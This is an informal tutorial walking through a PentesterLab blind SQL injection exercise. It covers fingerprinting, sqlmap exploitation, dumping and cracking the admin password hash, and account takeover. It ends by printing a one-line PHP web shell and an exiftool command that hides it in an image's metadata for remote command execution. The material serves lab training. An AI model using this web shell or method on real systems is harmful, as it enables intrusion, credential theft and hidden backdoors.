so today i'm going to show you how to conduct a blind sql injection in this tutorial i get the exercise from pentesterlab and here is the URL:https://pentesterlab.com/exercises/from_sqli_to_shell_II/
before get into the business, let me explain about what is blind sql injection . Blind SQL injection is identical to normal SQL Injection
except that when an attacker attempts to exploit an application rather
then getting a useful error message they get a generic page specified
by the developer instead..(http://www.cgisecurity.com/questions/blindsql.shtml)
so basically we don't try to search any error message so the back end of the database but we actually asks the database true or false questions and determines the answer based on the applications response. just like guessing game it more difficult compare to sql injection but even if the database error messages are turned off a hacker can still run a blind SQL injection attack.
set up all necessary tools
-Kali Linux (https://www.kali.org/)
-ISO Image of SQL Injection Lab (from_sqli_to_shell_II_i386.iso)
if you successfully run the ISO image type "ifconfig" to see the web ip address and type the ip address into your browser and i will load the webpage


this is one of the page that is web page have.
before do blind sql injection lets try to do a fingerprinting. in fingerprinting i use netcat and telnet(to crosscheck)
well as you can see the server that they using is nginx /0.7.67 and also use burpsuite and nmap to see the open port and to map the application but yeah i forgot to screenshoot the burpsuite
as you can see the os that they use linux 2.6.32 and only port 80 that is open and so from the list of the structure the web application . i actually try all the link of the web application to see if it vulnerable to blind sql injection using sqlmap
after a few couple of trial and error i find one link that is vulnerable blind sql injection which is "http://172.16.139.137/show.php"
as you can see the when insert the link to sqlmap. sqlmap show that this link is vulnerable to blind sql injection. so from this information i try to exploit the database
now from this we know that there are two database information_schema and photoblog. now let's try to see the content of the photoblog table.
now from the photoblog database we can see that there is 4 table now we focus on the users table because it will contain username and password
now from content of the table there are only one user which is admin but the password was hash. but you can actually use dictionary base attack to so real content of the hash
ahah! now from this we get the username and the password. go to the admin page and enter the password.
as you can see we finally take over the admin account. from here you can actually put a backdoor inside using php to execute the command. but in the administration page you can actually just store a picture inside the database so how to conceal backdoor inside the picture. well there is actually a lot of way to create but in this tutorial i use exiftool.
tool can inject the php code inside the image. simple code to create backdoor using php
"<?php $cmd=$_GET ['cmd'] ; system ($cmd); ?>"
i suggest you not separate the code into each line because when i try that the backdoor is not work.
now try to download any image an type this in order to create backdoor
"exiftool "-comment<=backdoor.php" image.png"

if it succeed you can remotely execute cmd command like this
well in order to see the content click "view page source"
as you can see the backdoor is successfully injected to the web application pretty cool heehhhh!for suggestion try to update your sqlmap to give much satisfying result i run an older sqlmap for two days is not working
have a great day ^_^